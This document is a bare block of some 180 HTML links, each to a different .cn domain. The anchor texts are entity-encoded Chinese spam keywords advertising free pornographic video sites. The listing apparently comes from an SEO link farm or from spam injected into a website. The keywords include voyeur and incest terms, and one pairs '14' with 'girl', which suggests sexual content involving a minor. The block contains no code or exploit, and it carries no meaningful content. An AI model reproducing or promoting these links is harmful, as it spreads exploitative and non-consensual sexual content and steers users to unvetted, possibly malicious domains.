<a href="http://jhcmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://gfch999.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://hellomac.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bluedio.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://kabaw.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhu001.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miuzei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bkfd.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ctght.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://2151.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqiche.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://guaping.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://seezen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://cdnblog.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://yunnova.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C11;&#x5987;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://southbio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://n198.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://bochenman.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://sxscsj.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://hisal.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uclyku.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yndqky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://iphoe.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://safebabay.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://eurobio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hebyn.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gnnic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ezda.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giftia.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaianet.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://cqcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://sljcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vntcw10.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kzzw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x65E5;&#x65E5;&#x641E;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://7suluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inforwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://xiangyukeji.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://halo6.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljoq.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbw8.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qklcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://secaro.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://h560.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://aiputie.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://csftwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://habago.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://housegx.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dxbve.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://no1cm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ithappy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kalasi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://haeco.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://fzcyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://517dv.com.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://163r.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://bcdg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://booksmao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbke.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://60dj.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cawf.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anshili.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddna.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://u72.com.cn" target="_blank">&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://paintplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://smsrf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://maideli.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://programsky.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://tc36.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yk9d.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rn360.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://stock586.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmzgrszp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://warrl.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://zgag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vqhk5.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mosushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blmh10.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://bclk.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://benshouji.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://aisiche.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://skyscom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iyihuo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://tc36.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://cnysdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjur.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://wengkao.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://rfdi.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tt8g.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://nrscj.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://coolback.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hg007.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://neony.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuichai.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://henkai.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://umuoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://xkyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://easygl.cn" target="_blank">18&#x7981;h</a>|
<a href="http://lx.tj.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aisougou.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://witteam.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://hzbmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://pollutionprevention.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ultracare.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
